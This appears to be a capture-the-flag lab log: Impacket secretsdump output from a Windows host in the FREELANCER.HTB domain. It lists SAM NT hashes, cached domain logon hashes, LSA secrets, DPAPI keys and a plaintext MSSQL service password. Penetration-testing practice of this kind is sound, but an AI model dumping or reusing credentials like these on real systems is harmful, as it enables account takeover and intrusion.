 reghive local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xaeb5f8f068bbe8789b87bf985e129382
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:725180474a181356e53f4fe3dffac527:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04fc56dd3ee3165e966ed04ea791d7a7:::
[*] Dumping cached domain logon information (domain/username:hash)
FREELANCER.HTB/Administrator:$DCC2$10240#Administrator#67a0c0f193abd932b55fb8916692c361: (2023-10-04 12:55:34)
FREELANCER.HTB/lorra199:$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1: (2023-10-04 12:29:00)
FREELANCER.HTB/liza.kazanof:$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679: (2023-10-04 17:31:23)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a680a4af30e045066419c6f52c073d738241fa9d1cff591b951535cff5320b109e65220c1c9e4fa891c9d1ee22e990c4766b3eb63fb3e2da67ebd19830d45c0ba4e6e6df93180c0a744
9750655edd78eb848f757689a6889f3f8f7f6cf53e1196a528a7cd105a2eccefb2a17ae5aebf84902e3266bbc5db6e371627bb0828c2a364cb01119cf3d2c70d920328c814cad07f2b516143d86d0e88ef1504067815ed70e9c
cb861f57394d94ba9f77198e9d76ecadf8cdb1afda48b81f81d84ac62530389cb64d412b784f0f733551a62ec0862ac2fb261b43d79990d4e2bfbf4d7d4eeb90ccd7dc9b482028c2143c5a6010
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1003ddfa0a470017188b719e1eaae709
[*] DPAPI_SYSTEM
dpapi_machinekey:0xcf1bc407d272ade7e781f17f6f3a3fc2b82d16bc
dpapi_userkey:0x6d210ab98889fac8829a1526a5d6a2f76f8f9d53
[*] NL$KM
0000   63 4D 9D 4C 85 EF 33 FF  A5 E1 4D E2 DC A1 20 75   cM.L..3...M... u
0010   D2 20 EA A9 BC E0 DB 7D  BE 77 E9 BE 6E AD 47 EC   . .....}.w..n.G.
0020   26 02 E1 F6 BF F5 C5 CC  F9 D6 7A 16 49 1C 43 C5   &.........z.I.C.
0030   77 6D E0 A8 C6 24 15 36  BF 27 49 96 19 B9 63 20   wm...$.6.'I...c
NL$KM:634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6bff5c5ccf9d67a16491c43c5776de0a8c6241536bf27499619b96320
[*] _SC_MSSQL$DATA
(Unknown User):PWN3D#l0rr@Armessa199
[*] Cleaning up...